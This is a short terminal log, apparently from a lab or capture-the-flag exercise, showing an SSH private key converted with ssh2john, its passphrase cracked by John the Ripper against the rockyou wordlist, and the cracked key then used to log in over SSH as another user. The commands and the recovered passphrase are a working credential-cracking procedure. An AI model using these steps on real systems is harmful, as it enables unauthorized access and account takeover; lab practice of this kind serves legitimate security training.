 root@DirtyOS:~# /opt/john/run/ssh2john.py id_rsa > hash
/usr/bin/env: ‘python’: No such file or directory
root@DirtyOS:~# python3 /opt/john/run/ssh2john.py id_rsa > hash
root@DirtyOS:~# /opt/john/run/john --wordlist=/opt/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 2 for all loaded hashes
Cost 2 (iteration count) is 16 for all loaded hashes
Will run 16 OpenMP threads
Note: Passwords longer than 10 [worst case UTF-8] to 32 [ASCII] rejected
Press 'q' or Ctrl-C to abort, 'h' for help, almost any other key for status
sweetness        (id_rsa)
1g 0:00:00:13 DONE (2024-10-19 18:48) 0.07407g/s 75.85p/s 75.85c/s 75.85C/s hawaii..bethany
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
root@DirtyOS:~# ssh saad@10.10.125.155 -i id_rsa
Enter passphrase for key 'id_rsa':
Welcome to Ubuntu 20.04.5 LTS (GNU/Linux 5.4.0-135-generic x86_64)